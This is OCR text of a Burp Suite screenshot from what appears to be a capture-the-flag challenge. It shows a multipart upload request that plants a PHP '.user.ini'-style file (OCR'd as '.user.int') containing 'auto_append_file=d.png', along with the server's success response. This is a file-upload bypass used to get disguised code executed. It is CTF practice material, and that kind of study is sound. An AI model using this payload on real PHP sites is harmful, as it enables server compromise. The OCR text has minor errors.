 Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://f41bec45-1396-4e00-b
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: f41bec45-1396-4e00-b30f-eb3e4ade41b2.challenge.ctf.show
3 Content-Length: 206
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxleCQDBMxUgJ7IZ3
8 Origin:
http://f41bec45-1396-4e00-b30f-eb3e4ade41b2.challenge.ctf.show
9 Referer:
http://f41bec45-1396-4e00-b30f-eb3e4ade41b2.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
1805eaa0de0c1-0e2677f2443c1b-53580614-384000-1805eaa0de218b
13 Connection: close
14
15 ------WebKitFormBoundaryxleCQDBMxUgJ7IZ3
16 Content-Disposition: form-data; name="file"; filename=".user.int
"
17 Content-Type: image/png
18
19 auto_append_file=d.png
20
21 ------WebKitFormBoundaryxleCQDBMxUgJ7IZ3--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 11 May 2022 01:05:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.int"}
? Search... 0 matches
Done